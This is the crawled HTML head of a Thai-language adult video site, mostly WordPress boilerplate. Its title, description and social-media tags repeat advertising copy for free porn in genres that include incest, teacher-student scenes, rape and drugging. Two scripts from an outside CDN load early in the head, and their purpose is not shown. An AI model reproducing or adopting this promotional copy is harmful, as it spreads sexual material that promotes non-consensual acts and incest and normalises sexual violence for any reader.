

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/
body_size: 17347
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก - JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้" />
	<link rel="canonical" href="https://javkokox.com/" />
	<link rel="next" href="https://javkokox.com/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:description" content="JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้" />
	<meta property="og:url" content="https://javkokox.com/" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://javkokox.com/","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก - JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","isPartOf":{"@id":"https://javkokox.com/#website"},"description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","breadcrumb":{"@id":"https://javkokox.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://javkokox.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/6169" />
<meta property="og:title" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก - JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้" />
